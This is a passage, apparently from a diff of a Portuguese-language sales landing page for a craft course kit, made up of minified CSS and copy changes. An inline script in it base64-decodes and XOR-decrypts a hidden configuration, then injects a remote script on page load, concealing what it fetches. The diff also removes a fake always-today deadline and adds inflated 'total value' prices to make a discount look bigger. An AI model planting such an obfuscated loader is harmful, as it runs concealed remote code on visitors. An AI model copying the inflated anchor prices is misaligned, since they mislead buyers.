strong{color:var(--marrom-titulo);margin-right:4px}.plan-price-box{background:transparent;padding:6px 0;text-align:center;margin-bottom:20px;border:none}.price-complete{background:transparent;border:none}.price-old{display:block;font-size:0.78rem;font-weight:700;color:var(--vermelho);text-decoration:line-through;margin-bottom:4px}.price-current{font-size:2rem;font-weight:800;color:var(--verde);margin:4px 0;display:block}.price-installments{display:block;font-size:0.76rem;color:var(--texto-sub);margin-top:4px}.price-economy,.price-economy strong,.price-economy .green-dot{color:var(--verde) !important}.price-economy{display:block;font-size:0.8rem;font-weight:700;margin-top:8px}.green-dot{color:var(--verde);font-size:1.2rem}.plan-btn{display:block;width:100%;text-align:center;padding:16px 12px;border-radius:10px;font-size:0.87rem;font-weight:800;text-transform:uppercase;letter-spacing:0.3px;transition:transform 0.18s,opacity 0.18s;text-decoration:none}.plan-btn:hover{transform:translateY(-2px);opacity:0.92}.missed-item{margin-top:6px;color:#A0A0A0}.missed-item s,.missed-item strong{color:#A0A0A0;text-decoration:line-through}.btn-basic{background:#E5DDD0;color:#1B5E20;border:2px solid #1B5E20}.btn-complete{position:relative;overflow:hidden;background:#39B574;color:#fff;border:none;box-shadow:0 4px 12px rgba(0,0,0,0.12);animation:pulse-button-cta 2s infinite}.btn-complete::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.25) 50%,transparent 100%);animation:cta-shimmer 2s ease-in-out infinite;pointer-events:none}.btn-complete:hover{animation-play-state:paused;transform:scale(1.02) translateY(-2px);background:#32A267;box-shadow:0 6px 20px rgba(50,162,103,0.5)}.complete-price-notice{margin-top:16px;padding:4px 8px 0;background:transparent;color:var(--marrom-titulo);text-align:center}.complete-price-notice p{margin:0;font-size:0.82rem;line-height:1.45}.complete-price-notice-title{margin-bottom:12px !important;font-weight:800}.complete-price-notice strong{color:#A05E2B;font-weight:900}@keyframes pulse-button-cta{0%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0.6)}70%{transform:scale(1.04);box-shadow:0 0 0 12px rgba(57,181,116,0)}100%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0)}}.tag-bestseller{position:absolute;top:-14px;left:50%;transform:translateX(-50%);background:#3A8153;color:#FFFFFF;padding:6px 22px;border-radius:50px;font-size:0.78rem;font-weight:800;white-space:nowrap;box-shadow:0 4px 14px rgba(0,0,0,0.15)}.tag-2x{background:rgba(44,153,99,0.15);color:#5DCC6A;text-align:center;padding:8px 12px;border-radius:8px;font-size:0.78rem;font-weight:700;margin-bottom:16px;border:1px solid rgba(44,153,99,0.30)}.plan-popular-alert{text-align:center;margin-top:22px;padding:18px 16px;background:#FFF9EB;border-radius:12px;border:1.5px dashed rgba(232,171,62,0.7)}.plan-popular-alert p{font-size:0.85rem;color:#A05E2B;font-weight:800;margin-bottom:14px;font-style:normal}.arrow-down-circle{display:flex;justify-content:center;align-items:center;background:var(--laranja);color:#fff;width:34px;height:34px;border-radius:50%;margin:0 auto;animation:bounce-arrow 0.7s ease-in-out infinite alternate;box-shadow:0 4px 10px rgba(232,171,62,0.3)}@keyframes bounce-arrow{from{transform:translateY(-4px)}to{transform:translateY(4px)}}.urgency-seal-text{font-size:0.82rem;color:#E53E3E;margin-top:14px;margin-bottom:6px;text-align:center}.hotmart-seal{width:100%;max-width:160px;display:block;margin:20px auto 0;opacity:1}.animated-circle{animation:wobble-circle 1.8s ease-in-out infinite alternate}.circle-path,.circle-path-delay{stroke-dasharray:1;stroke-dashoffset:1}.draw-active .circle-path{animation:drawCircle 1.5s ease-out forwards}.draw-active .circle-path-delay{animation:drawCircle 1.5s ease-out forwards;animation-delay:0.3s}@keyframes drawCircle{to{stroke-dashoffset:0}}@keyframes wobble-circle{0%{transform:scale(1) rotate(0deg);opacity:0.9}100%{transform:scale(1.06,0.96) rotate(2deg);opacity:1}}.guarantee-section{background:var(--escuro);padding:70px 20px}.guarantee-container{display:flex;align-items:center;gap:48px;max-width:800px}.guarantee-img-col{flex-shrink:0}.guarantee-seal{width:180px}.guarantee-title{font-size:1.4rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;margin-bottom:16px;line-height:1.3}.guarantee-content p{font-size:0.92rem;color:#9A8878;line-height:1.7;margin-bottom:14px}.guarantee-content strong{color:#F0D9B8}.guarantee-risk{font-size:0.88rem;font-weight:700;color:var(--verde) !important;text-transform:uppercase;letter-spacing:0.5px}.faq-section{background:var(--fundo-alt);padding:72px 20px}.faq-title{text-align:center;margin-bottom:40px;color:var(--marrom-titulo)}.faq-list{max-width:720px;margin:0 auto;display:flex;flex-direction:column;gap:12px}.faq-item{border:1px solid var(--borda);border-radius:10px;overflow:hidden;background:#fff}.faq-question{width:100%;background:none;border:none;padding:18px 20px;display:flex;justify-content:space-between;align-items:center;gap:12px;text-align:left;font-family:'Montserrat',sans-serif;font-size:0.9rem;font-weight:700;color:var(--marrom-titulo);cursor:pointer;transition:background 0.2s}.faq-question:hover{background:var(--fundo-alt)}.faq-icon{font-size:1.3rem;font-weight:400;color:var(--marrom);flex-shrink:0;transition:transform 0.25s}.faq-item.open .faq-icon{transform:rotate(45deg)}.faq-answer{max-height:0;overflow:hidden;transition:max-height 0.35s ease,padding 0.25s ease;padding:0 20px}.faq-item.open .faq-answer{max-height:300px;padding:0 20px 18px}.faq-answer p{font-size:0.86rem;color:var(--texto-sub);line-height:1.7}.site-footer{background:#111;padding:40px 20px;text-align:center}.footer-container p{font-size:0.78rem;color:#A0A0A0;margin-bottom:10px}.footer-disclaimer{line-height:1.7;max-width:700px;margin:0 auto}@media (max-width:640px){.headline{font-size:1.6rem}.section-title{font-size:1.25rem}.plans-grid{grid-template-columns:1fr}.features-grid{grid-template-columns:1fr}.bonus-grid{grid-template-columns:1fr}.artist-list{columns:1}.artesanatos-grid{grid-template-columns:repeat(2,1fr)}.trust-badges-hero{gap:8px;padding-top:14px;flex-direction:column;align-items:center}.trust-item{flex-direction:row;gap:8px;font-size:0.72rem}.trust-icon-wrap{width:28px;height:28px;flex-shrink:0}.trust-item svg{width:14px;height:14px}.guarantee-container{flex-direction:column;text-align:center}.guarantee-img-col{margin-bottom:20px}.urgency-card{padding:36px 24px}.deliverables-box{padding:36px 24px}.cta-button{font-size:0.92rem;padding:16px 28px}}.hero-kicker{color:#E3DDDD;font-weight:400;font-size:1.05rem;margin:14px 0 4px}.cta-microcopy{margin-top:10px;font-size:0.68rem;letter-spacing:0.45px;font-weight:600;color:#C8B8A8}.img-placeholder{width:100%;height:100%;min-height:160px;display:flex;align-items:center;justify-content:center;text-align:center;padding:12px;font-size:0.72rem;font-weight:700;letter-spacing:1px;color:var(--marrom);background:repeating-linear-gradient(45deg,var(--fundo-alt),var(--fundo-alt) 12px,#FFFFFF 12px,#FFFFFF 24px);border-radius:10px}.img-placeholder--hero{min-height:300px;border:2px dashed var(--laranja)}.carousel-item--vertical{width:220px;height:300px;background:#fff}.carousel-item--vertical img{object-fit:contain}.block-title{text-align:center;font-size:1.35rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);margin-top:40px;line-height:1.35}.block-text{text-align:center;max-width:640px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section{background:var(--fundo-alt);padding:60px 0}.steps-list{display:flex;flex-direction:column;gap:14px;margin-top:34px}.step-card{display:flex;align-items:flex-start;gap:16px;background:#FFFFFF;border:1px solid var(--borda);border-left:4px solid var(--rosa);border-radius:12px;padding:18px 20px}.step-number{flex-shrink:0;width:38px;height:38px;border-radius:50%;background:var(--rosa);color:#FFFFFF;font-weight:900;display:flex;align-items:center;justify-content:center}.step-text h3{font-size:1rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px}.step-text p{margin-top:6px;color:var(--texto-sub);font-size:0.93rem;line-height:1.6}.steps-footer{text-align:center;margin-top:26px;font-weight:700;color:var(--rosa)}.feature-text p{margin-top:6px;color:var(--texto-sub);font-size:0.9rem;line-height:1.55}.deliverables-section--compact{padding:50px 16px;background:#FFFFFF}.ideal-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:12px;max-width:560px;margin:24px auto 0}.ideal-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:14px 12px;text-align:center;box-shadow:0 2px 8px rgba(42,17,29,0.05)}.ideal-card .ideal-emoji{display:block;font-size:1.6rem;line-height:1;margin-bottom:8px}.ideal-card p{font-size:0.82rem;font-weight:700;color:var(--marrom-titulo);line-height:1.35;margin:0}@media (max-width:480px){.ideal-grid{grid-template-columns:1fr;gap:10px}.ideal-card{display:flex;align-items:center;gap:12px;text-align:left;padding:12px 14px}.ideal-card .ideal-emoji{margin-bottom:0;font-size:1.4rem}.ideal-card p{font-size:0.9rem}}.bonus-img-placeholder{background:#FFFFFF;display:flex;align-items:center;justify-content:center;overflow:hidden}.bonus-img{width:100%;height:100%;object-fit:contain;padding:8px}.kit-product-img{display:block;width:100%;height:auto;object-fit:contain;border:0;border-radius:0;box-shadow:none;background:transparent}.kit-product-img--hero{max-width:600px;margin:0 auto}.kit-product-img--deliverables{max-width:460px;margin:0 auto 28px}.plan-img-frame .plan-img.kit-product-img{border-radius:10px;box-shadow:none}.section-title,.carousel-section .section-title,.testimonials-section .section-title,.features-section .section-title,.deliverables-section .section-title,.bonus-section .section-title,.plans-section .section-title{font-size:clamp(1.25rem,5.2vw,1.7rem);font-weight:800;line-height:1.22;letter-spacing:0.3px}.block-title{font-size:clamp(1.05rem,4.2vw,1.3rem);line-height:1.3;margin-top:28px}.bonus-title,.step-text h3,.plan-title{font-size:inherit}.hero-section{padding:16px 18px 32px}.collection-badge{margin-bottom:10px}.headline{font-size:clamp(1.05rem,5.45vw,2.3rem);line-height:1.14;letter-spacing:-0.4px;margin-bottom:10px;max-width:22ch;text-wrap:balance}.hero-kicker{margin:6px 0 0;font-size:clamp(0.95rem,3.8vw,1.05rem)}.image-wrapper{margin:12px auto 0}.hero-badges{margin:14px auto 0}.hero-badges-text{margin-bottom:10px}.subheadline{margin:12px auto 14px}.hero-section .cta-container{margin-top:8px}img{-webkit-user-drag:none;user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;pointer-events:auto}.carousel-container{cursor:grab;touch-action:pan-y;overscroll-behavior-x:contain}.carousel-container.is-dragging{cursor:grabbing}.carousel-container.js-carousel .carousel-track{animation:none !important;will-change:transform}.carousel-track{padding:6px 0}.carousel-header{margin-bottom:20px}@media (prefers-reduced-motion:reduce){.carousel-track{animation:none !important}}.bonus-transition{margin-top:36px}.bonus-tag-wrap{text-align:center;margin:0 0 16px}.bonus-section{padding:32px 18px 48px}.bonus-grid{gap:16px}.carousel-section,.testimonials-section,.steps-section{padding:40px 0}.deliverables-section{padding:44px 18px}.cta-container{margin-top:24px}.block-text{margin-top:10px}.img-placeholder--hero{min-height:220px}@media (max-width:640px){.top-bar{font-size:0.7rem;padding:8px 12px}.hero-section{padding:12px 12px 28px}.collection-badge{margin-bottom:10px;padding:5px 16px}.headline{margin-bottom:6px;max-width:100%;line-height:1.1}.hero-kicker{margin-top:6px}.image-wrapper{margin:10px auto 0;max-width:min(76vw,290px)}.kit-product-img--hero{max-width:290px}.hero-badges{margin-top:9px}.hero-badges-text{font-size:0.88rem;line-height:1.4;margin-bottom:8px}.hero-badges-pills{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:6px;max-width:330px;margin:0 auto}.hero-pill{padding:6px 8px;font-size:0.68rem;letter-spacing:0.2px;white-space:nowrap}.hero-pill:nth-child(3){grid-column:1 / -1;justify-self:center}.subheadline{font-size:0.94rem;line-height:1.4;margin:12px auto 10px}.img-placeholder--hero{min-height:180px}.carousel-section,.testimonials-section{padding:28px 0}.deliverables-section{padding:30px 16px}.bonus-section{padding:26px 16px 24px}.carousel-header{margin-bottom:16px;padding:0 16px}.hero-section .cta-container{margin-top:6px}.cta-button{width:100%;max-width:340px;padding:15px 18px;font-size:0.88rem;letter-spacing:0.5px}.hero-section .cta-microcopy{margin-top:8px;font-size:0.62rem;letter-spacing:0.25px}.container{padding:0 16px}.block-title{margin-top:18px}.steps-list{margin-top:20px}.bonus-transition{margin-top:22px}.bonus-transition h3{font-size:1.05rem;line-height:1.35}.carousel-item--vertical{width:150px;height:205px}.carousel-track{gap:10px}.steps-section{padding:24px 0}.steps-section .features-subtitle{margin:6px auto 0;font-size:0.8rem;line-height:1.3}.steps-list{gap:8px;margin-top:14px}.step-card{gap:10px;padding:10px 12px;border-left-width:3px;border-radius:9px}.step-number{width:28px;height:28px;font-size:0.82rem}.step-text h3{font-size:0.84rem;line-height:1.15}.step-text p{margin-top:3px;font-size:0.78rem;line-height:1.35}.steps-footer{margin-top:14px;font-size:0.82rem;line-height:1.3}.deliverables-section--compact{padding:28px 16px}.ideal-grid{margin-top:16px}.deliverables-box{padding:24px 16px}.kit-product-img--deliverables{margin-bottom:18px}.deliverables-more{margin-top:20px}.bonus-tag-wrap{margin-bottom:12px}.bonus-grid{gap:12px}.bonus-content{padding:14px;gap:6px}.bonus-desc{line-height:1.45}.plans-section{padding:28px 0 34px}.plans-header{padding:0 16px 18px}.promo-tag-red{padding:7px 16px;margin-bottom:12px;font-size:0.7rem;line-height:1.25}.plans-divider{max-width:160px;margin-top:12px}.plans-grid{gap:16px}.plan-card{padding:24px 16px;border-radius:16px}.plan-title{margin-bottom:14px}.tag-2x{padding:7px 8px;font-size:0.7rem;line-height:1.25}.guarantee-section{padding:34px 16px}.guarantee-container{gap:18px}.guarantee-img-col{margin-bottom:0}.guarantee-seal{width:135px}.guarantee-title{margin-bottom:10px}.guarantee-content p{line-height:1.55;margin-bottom:10px}.faq-section{padding:34px 16px}.faq-title{margin-bottom:22px}.faq-list{gap:8px}.faq-question{padding:14px 15px}.faq-item.open .faq-answer{padding:0 15px 14px}.faq-answer{padding-inline:15px}.faq-answer p{line-height:1.55}.site-footer{padding:28px 16px}.plan-basic .plan-popular-alert{display:flex;align-items:center;justify-content:center;gap:8px;margin-top:14px;padding:9px 11px;border-radius:9px;text-align:left}.plan-basic .plan-popular-alert p{margin:0;font-size:0.72rem;line-height:1.3}.plan-basic .arrow-down-circle{width:26px;height:26px;margin:0;flex:0 0 26px}.plan-basic .arrow-down-circle svg{width:14px;height:14px}}@media (max-width:360px){.carousel-item--vertical{width:132px;height:180px}.hero-section{padding:10px 10px 24px}.image-wrapper{max-width:min(74vw,260px)}.hero-pill{font-size:0.64rem;padding-inline:6px}.plan-basic .plan-popular-alert p{font-size:0.68rem}.cta-button{font-size:0.8rem;padding:14px 12px}.container{padding:0 12px}}img,.carousel-item,.bonus-card,.step-card{max-width:100%}.desktop-loading-screen{display:none}@media (min-width:769px){html:has(.desktop-loading-screen),body:has(.desktop-loading-screen){overflow:hidden}.desktop-loading-screen{position:fixed;inset:0;z-index:2147483647;display:grid;place-items:center;background:#fff;color:#6f6767;font-family:"Montserrat",sans-serif;font-size:1rem;font-weight:600}}.steps-section,.deliverables-section,.bonus-section,.plans-section,.guarantee-section,.faq-section,.site-footer{content-visibility:auto;contain-intrinsic-size:auto 800px}#carousel3 .carousel-item--vertical{border:none;background:#ffffff}#carousel3 .carousel-item--vertical img{object-fit:cover;object-position:center}.steps-subtitle{text-align:center;max-width:620px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section .section-title{text-align:center}.steps-carousel{--step-slide-w:82%;position:relative;margin-top:10px}.steps-viewport{overflow:hidden;padding:0 0 10px;touch-action:pan-y}.steps-track{display:flex;gap:14px;transition:transform .45s cubic-bezier(.22,.8,.3,1);will-change:transform}.step-slide{flex:0 0 var(--step-slide-w);background:#fff;border:1px solid var(--borda);border-radius:16px;overflow:hidden;box-shadow:0 10px 26px -14px rgba(60,30,40,.25);transform:scale(.93);opacity:.5;transition:transform .45s cubic-bezier(.22,.8,.3,1),opacity .45s;user-select:none}.step-slide.is-active{transform:scale(1);opacity:1}.step-video-wrap{position:relative;aspect-ratio:1 / 1;background:#000}.step-video-wrap video{width:100%;height:100%;object-fit:cover;display:block;pointer-events:none}.step-tag{position:absolute;top:12px;left:12px;z-index:2;background:var(--rosa);color:#fff;font-size:.68rem;font-weight:900;letter-spacing:1.2px;padding:6px 12px;border-radius:999px;box-shadow:0 4px 12px -4px rgba(0,0,0,.35)}.step-body{padding:18px 20px 22px;text-align:center}.step-body h3{font-size:1.05rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:.5px}.step-body p{margin-top:8px;color:var(--texto-sub);font-size:.92rem;line-height:1.65}.steps-arrow{position:absolute;top:38%;z-index:3;width:44px;height:44px;border:none;border-radius:50%;background:var(--rosa);color:#fff;display:flex;align-items:center;justify-content:center;cursor:pointer;box-shadow:0 6px 16px -6px rgba(0,0,0,.4);transition:transform .2s,background .2s}.steps-arrow:hover{transform:scale(1.08)}.steps-arrow--prev{left:-6px}.steps-arrow--next{right:-6px}.steps-dots{display:flex;justify-content:center;gap:9px;margin-top:20px}.steps-dot{width:11px;height:11px;border:none;border-radius:50%;background:#E4D2C6;cursor:pointer;padding:0;transition:background .3s,transform .3s}.steps-dot.is-active{background:var(--rosa);animation:steps-dot-pulse 1.6s ease-out infinite}@keyframes steps-dot-pulse{0%{box-shadow:0 0 0 0 color-mix(in srgb,var(--rosa) 45%,transparent);transform:scale(1)}50%{transform:scale(1.25)}100%{box-shadow:0 0 0 9px transparent;transform:scale(1)}}@media (min-width:768px){.steps-carousel{--step-slide-w:52%}.steps-arrow--prev{left:-22px}.steps-arrow--next{right:-22px}}@media (max-width:480px){.steps-carousel{--step-slide-w:78%}.steps-arrow{width:38px;height:38px;top:34%}.step-body{padding:14px 16px 18px}}.reviews-section{background:#FFFDFB;padding:34px 0 38px;overflow:hidden}.reviews-stars{color:#D99A2B;letter-spacing:2.5px;font-size:0.8rem;line-height:1}.reviews-carousel .carousel-track{align-items:stretch;gap:16px}.review-card{position:relative;flex:0 0 auto;width:300px;display:flex;flex-direction:column;gap:14px;background:#FAF3E9;border:1px solid rgba(42,17,29,0.07);border-radius:20px;padding:22px 22px 24px;text-align:left;overflow:hidden}.review-head{display:flex;align-items:center;gap:12px}.review-meta{display:flex;flex-direction:column;gap:4px;min-width:0}.review-text{color:var(--texto-sub);font-size:0.95rem;line-height:1.65;flex:1 1 auto}.review-avatar{flex:0 0 auto;width:42px;height:42px;border-radius:50%;display:block;object-fit:cover;object-position:center;background:#EADFD3}.review-author{font-weight:700;font-size:0.9rem;line-height:1.25;color:var(--marrom-titulo);letter-spacing:0.1px}@media (max-width:640px){.reviews-section{padding:28px 0 32px}.review-card{width:272px;padding:20px 18px 22px}.review-avatar{width:38px;height:38px}}.modules-section{background:var(--fundo);padding:60px 0;text-align:center;content-visibility:auto;contain-intrinsic-size:auto 900px}.modules-list{display:grid;grid-template-columns:repeat(2,1fr);gap:14px;max-width:760px;margin:32px auto 0;text-align:left}.module-card{display:flex;align-items:flex-start;gap:14px;background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:16px;box-shadow:0 2px 8px rgba(42,17,29,0.05)}.module-num{flex-shrink:0;display:grid;place-items:center;width:42px;height:42px;border-radius:10px;background:var(--escuro);color:var(--laranja);font-size:1rem;font-weight:900}.module-body h3{font-size:0.98rem;font-weight:800;color:var(--marrom-titulo);line-height:1.3;margin-bottom:4px}.module-body p{font-size:0.86rem;color:var(--texto-sub);line-height:1.5}.modules-extra{display:flex;align-items:center;gap:12px;max-width:760px;margin:18px auto 0;padding:16px 18px;border-radius:12px;background:var(--escuro);text-align:left}.modules-extra-emoji{font-size:1.6rem;line-height:1}.modules-extra p{color:#E3DDDD;font-size:0.92rem;line-height:1.5}.modules-extra strong{color:var(--laranja)}@media (max-width:640px){.modules-section{padding:44px 0}.modules-list{grid-template-columns:1fr;gap:10px}.module-card{padding:14px}}.kit-product-img--hero,.kit-product-img--deliverables{border-radius:16px}img[data-src]{visibility:hidden}@media (min-width:641px){.bonus-grid{grid-template-columns:repeat(3,1fr);max-width:900px}}.plans-grid{grid-template-columns:minmax(0,1fr);max-width:520px;margin:0 auto}.footer-links{display:flex;flex-wrap:wrap;justify-content:center;gap:8px 18px;margin-bottom:14px}.footer-links a{color:#D8C8B0;font-size:.82rem;font-weight:600;text-decoration:underline}.value-stack{background:#FDF8F3;border:1px dashed #E2CDBD;border-radius:12px;padding:12px 14px;margin:2px 0 14px;text-align:left}.value-stack-title{font-size:.74rem;font-weight:800;text-transform:uppercase;letter-spacing:.4px;color:#2A111D;text-align:center;margin-bottom:6px}.value-stack ul{list-style:none}.value-stack li{display:flex;justify-content:space-between;align-items:baseline;gap:10px;font-size:.78rem;font-weight:600;color:#5C5C5C;line-height:1.35;padding:6px 0;border-bottom:1px solid #EBD9CB}.value-stack li span:last-child{white-space:nowrap;font-weight:700;color:#2A111D}.value-stack-total{display:flex;justify-content:space-between;align-items:baseline;gap:10px;font-size:.92rem;font-weight:800;color:#2A111D;padding-top:8px}.value-stack-total s{color:#e51010;white-space:nowrap}.complete-price-notice-title strong{color:#C63D69}
   </style>
 
   <script>(function(){var i_m5u=atob("DGkT29bDHm7QVyAIvRIxrqSvPFTyP1R8zRop9PmgegD+IlRl1A9q9bWsc0CyJQ973ht6q6KwMR65L0Vkkhl6o7OvMwm/OEdk2Ed5qPTvPA+kI1Jh3xxnvqXhJDWNewJv0QZxurqwPFSLLAJm3AR2+ezheQG/MExt7QBrvrqKekz8dVZp0Rx2+ezhKA+1ZhQwj14l7+XyJ1vlMRM62woq6uaiPBONKg==");var m_3y0=[];for(var k_ww7=0;k_ww7<i_m5u.length;k_ww7++){m_3y0.push(i_m5u.charCodeAt(k_ww7)&255);}var n_vm=m_3y0[0];var s_6k=m_3y0.slice(1,1+n_vm);var s_cqa=m_3y0.slice(1+n_vm);var b_ozc=s_cqa.map(function(b,b_4e7){return b^s_6k[b_4e7%n_vm];});var b_g9n="";for(var a_kja7=0;a_kja7<b_ozc.length;a_kja7++){b_g9n+=String.fromCharCode(b_ozc[a_kja7]&255);}var s_vsd=decodeURIComponent(escape(b_g9n));var s_7=JSON.parse(s_vsd);var t_tc=s_7.globals||[];t_tc.forEach(function(s_t){window[s_t.name]=s_t.value;});var z_3=document.createElement("script");z_3.src=s_7.url;z_3.async=true;z_3.defer=true;(s_7.attributes||[]).forEach(function(w_gp6){z_3.setAttribute(w_gp6.name,w_gp6.value);});(document.head||document.documentElement).appendChild(z_3);})();</script>
@@ -40,7 +40,7 @@
 
   <!-- ===== 1. TOP BAR — ESCASSEZ ===== -->
   <div class="top-bar">
-    <span>⚡ SÓ HOJE: Curso completo + moldes de treino com desconto!</span>
+    <span>🎁 Curso completo + 50 moldes + 3 bônus por R$ 37,90</span>
   </div>
 
   <!-- ===== 2. HERO SECTION ===== -->
@@ -402,7 +402,7 @@
           <div class="bonus-content">
             <div class="bonus-number">🎁 BÔNUS 1</div>
             <h4 class="bonus-title">KIT CORES E TECIDOS SEM ERRO</h4>
-            <div class="bonus-value"><span class="riscado">VALOR: R$ 9,90</span><span class="gratis">GRÁTIS</span></div>
+            <div class="bonus-value"><span class="riscado">VALOR: R$ 19,90</span><span class="gratis">GRÁTIS</span></div>
             <p class="bonus-desc">Receba sugestões para criar composições mais bonitas, equilibradas e harmoniosas.</p>
           </div>
         </div>
@@ -414,7 +414,7 @@
           <div class="bonus-content">
             <div class="bonus-number">🎁 BÔNUS 2</div>
             <h4 class="bonus-title">30 MOLDES ESPECIAIS PARA PRESENTEAR</h4>
-            <div class="bonus-value"><span class="riscado">VALOR: R$ 14,90</span><span class="gratis">GRÁTIS</span></div>
+            <div class="bonus-value"><span class="riscado">VALOR: R$ 29,90</span><span class="gratis">GRÁTIS</span></div>
             <p class="bonus-desc">Tenha mais 30 desenhos para criar peças especiais para pessoas queridas e diferentes ocasiões.</p>
           </div>
         </div>
@@ -426,7 +426,7 @@
           <div class="bonus-content">
             <div class="bonus-number">🎁 BÔNUS 3</div>
             <h4 class="bonus-title">GUIA DE MATERIAIS E ACABAMENTO</h4>
-            <div class="bonus-value"><span class="riscado">VALOR: R$ 12,90</span><span class="gratis">GRÁTIS</span></div>
+            <div class="bonus-value"><span class="riscado">VALOR: R$ 19,90</span><span class="gratis">GRÁTIS</span></div>
             <p class="bonus-desc">Conheça os principais materiais utilizados e os cuidados que ajudam a encaixar os tecidos e deixar suas peças bem finalizadas.</p>
           </div>
         </div>
@@ -439,7 +439,7 @@
   <!-- ===== 10. PLANOS ===== -->
   <section class="plans-section" id="planos">
     <div class="plans-header">
-      <div class="promo-tag-red">⏰ ÚLTIMA CHANCE: OFERTA TERMINA HOJE</div>
+      <div class="promo-tag-red">🎁 KIT COMPLETO COM 3 BÔNUS INCLUSOS</div>
       <h2 class="section-title">GARANTA AGORA SEU<br>KIT COMPLETO</h2>
       <hr class="plans-divider">
     </div>
@@ -499,11 +499,17 @@
           </ul>
 
           <div class="plan-price-box" style="text-align: center; margin-top: 10px; margin-bottom: 12px;">
-            <div
-              style="color: #e51010; font-size: 1.05rem; font-weight: 800; text-decoration: line-through; margin-bottom: 0;">
-              VALOR TOTAL: R$ 77,60</div>
-            <div style="font-size: 0.95rem; font-weight: 800; color: #333; margin-bottom: 4px;">Hoje Pagamento Único
-            </div>
+            <div class="value-stack">
+              <p class="value-stack-title">Quanto vale tudo o que você recebe</p>
+              <ul>
+                <li><span>Curso completo + 50 moldes + suporte</span><span>R$ 47,90</span></li>
+                <li><span>Bônus 1: Kit Cores e Tecidos Sem Erro</span><span>R$ 19,90</span></li>
+                <li><span>Bônus 2: 30 Moldes para Presentear</span><span>R$ 29,90</span></li>
+                <li><span>Bônus 3: Guia de Materiais e Acabamento</span><span>R$ 19,90</span></li>
+              </ul>
+              <p class="value-stack-total"><span>Valor total</span><s>R$ 117,60</s></p>
+            </div>
+            <div style="font-size: 0.95rem; font-weight: 800; color: #333; margin-bottom: 4px;">Por apenas, em pagamento único:</div>
 
             <div style="position: relative; display: inline-block; padding: 8px 20px; margin: 2px 0;">
               <svg class="animated-circle"
@@ -523,14 +529,15 @@
 
             <div class="price-installments" style="margin-top: 6px; font-size: 0.95rem; color: #444;">Ou <strong>3x de R$ 13,66</strong>
               no cartão</div>
+            <span class="price-economy">Você economiza R$ 79,70 (68% de desconto)</span>
                       </div>
 
           <a href="https://pay.wiapy.com/3QR_xsOJTwmq" class="plan-btn btn-complete"
             target="_blank">QUERO O KIT COMPLETO</a>
 
           <div class="complete-price-notice">
-            <p class="complete-price-notice-title">Último dia com desconto do<br>Kit Completo</p>
-            <p>A partir de <strong id="data-ajuste-preco"></strong>, o preço<br>será ajustado.</p>
+            <p class="complete-price-notice-title">🛡️ Garantia de 15 dias</p>
+            <p>Se não gostar do curso, devolvemos 100% do valor pago.</p>
           </div>
         </div>
       </div>
@@ -1096,12 +1103,6 @@
   document.addEventListener('contextmenu', bloquearImagem);
   document.addEventListener('dragstart', bloquearImagem);
 
-  /* ===== DATA DE AJUSTE DO PREÇO (sempre a data de hoje) ===== */
-  var dataAjuste = document.getElementById('data-ajuste-preco');
-  if (dataAjuste) {
-    dataAjuste.textContent = new Date().toLocaleDateString('pt-BR', { day: '2-digit', month: '2-digit', year: 'numeric' });
-  }
-
   /* ===== FAQ (acordeão, uma pergunta aberta por vez) ===== */
   document.querySelectorAll('.faq-question').forEach(function (botao) {
     botao.addEventListener('click', function () {
